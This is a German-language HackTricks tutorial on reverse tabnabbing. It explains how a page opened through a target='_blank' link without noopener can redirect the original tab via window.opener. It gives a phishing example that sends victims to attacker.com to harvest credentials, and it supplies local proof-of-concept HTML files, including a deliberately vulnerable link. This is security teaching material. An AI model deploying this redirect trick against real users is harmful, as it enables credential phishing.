6.8 KiB
{% hint style="success" %}
Lernen & üben Sie AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Lernen & üben Sie GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Unterstützen Sie HackTricks
- Überprüfen Sie die Abonnementpläne!
- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @hacktricks_live.
- Teilen Sie Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud GitHub-Repos senden.
Beschreibung
In einer Situation, in der ein Angreifer das href-Argument eines <a-Tags mit dem Attribut target="_blank" rel="opener" kontrollieren kann, das von einem Opfer angeklickt wird, kann der Angreifer diesen Link auf eine von ihm kontrollierte Website (eine bösartige Website) verweisen. Sobald das Opfer auf den Link klickt und die Website des Angreifers aufruft, kann diese bösartige Website die ursprüngliche Seite über das JavaScript-Objekt window.opener kontrollieren.
Wenn die Seite **rel="opener" nicht hat, aber target="_blank" enthält und auch kein rel="noopener" hat, könnte sie ebenfalls anfällig sein.
Eine gängige Methode, dieses Verhalten auszunutzen, wäre, die Position der ursprünglichen Website über window.opener.location = https://attacker.com/victim.html auf eine vom Angreifer kontrollierte Website zu ändern, die wie die ursprüngliche aussieht, sodass sie das Anmeldeformular der ursprünglichen Website imitieren und den Benutzer nach Anmeldeinformationen fragen kann.
Beachten Sie jedoch, dass der Angreifer nun das Fensterobjekt der ursprünglichen Website kontrollieren kann und es auf andere Weise ausnutzen kann, um versteckte Angriffe durchzuführen (vielleicht JavaScript-Ereignisse zu ändern, um Informationen an einen von ihm kontrollierten Server zu exfiltrieren?)
Übersicht

Mit Rücklink
Link zwischen Eltern- und Kindseiten, wenn das Präventionsattribut nicht verwendet wird:

Ohne Rücklink
Link zwischen Eltern- und Kindseiten, wenn das Präventionsattribut verwendet wird:
Beispiele
Erstellen Sie die folgenden Seiten in einem Ordner und führen Sie einen Webserver mit python3 -m http.server aus.
Zugreifen auf http://127.0.0.1:8000/vulnerable.html, klicken Sie auf den Link und beachten Sie, wie sich die URL der ursprünglichen Website ändert.
{% code title="vulnerable.html" %}
<!DOCTYPE html>
<html>
<body>
<h1>Victim Site</h1>
<a href="http://127.0.0.1:8000/malicious.html" target="_blank" rel="opener">Controlled by the attacker</a>
</body>
</html>
{% endcode %}
{% code title="malicious.html" %}
<!DOCTYPE html>
<html>
<body>
<script>
window.opener.location = "http://127.0.0.1:8000/malicious_redir.html";
</script>
</body>
</html>
{% endcode %}
{% code title="malicious_redir.html" %}
<!DOCTYPE html>
<html>
<body>
<h1>New Malicious Site</h1>
</body>
</html>
{% endcode %}
Zugängliche Eigenschaften
In dem Szenario, in dem ein cross-origin Zugriff erfolgt (Zugriff über verschiedene Domains), sind die Eigenschaften der window JavaScript-Klasseninstanz, auf die durch die opener JavaScript-Objektreferenz zugegriffen wird, die von einer böswilligen Seite zugänglich sind, auf die folgenden beschränkt:
opener.closed: Diese Eigenschaft wird verwendet, um festzustellen, ob ein Fenster geschlossen wurde, und gibt einen booleschen Wert zurück.opener.frames: Diese Eigenschaft bietet Zugriff auf alle iframe-Elemente im aktuellen Fenster.opener.length: Die Anzahl der im aktuellen Fenster vorhandenen iframe-Elemente wird durch diese Eigenschaft zurückgegeben.opener.opener: Eine Referenz auf das Fenster, das das aktuelle Fenster geöffnet hat, kann durch diese Eigenschaft erhalten werden.opener.parent: Diese Eigenschaft gibt das übergeordnete Fenster des aktuellen Fensters zurück.opener.self: Zugriff auf das aktuelle Fenster selbst wird durch diese Eigenschaft bereitgestellt.opener.top: Diese Eigenschaft gibt das oberste Browserfenster zurück.
In Fällen, in denen die Domains identisch sind, erhält die böswillige Seite jedoch Zugriff auf alle Eigenschaften, die durch die window JavaScript-Objektreferenz exponiert werden.
Prävention
Präventionsinformationen sind im HTML5 Cheat Sheet dokumentiert.
Referenzen
{% hint style="success" %}
Lerne & übe AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Lerne & übe GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Unterstütze HackTricks
- Überprüfe die Abonnementpläne!
- Tritt der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folge uns auf Twitter 🐦 @hacktricks_live.
- Teile Hacking-Tricks, indem du PRs zu den HackTricks und HackTricks Cloud GitHub-Repos einreichst.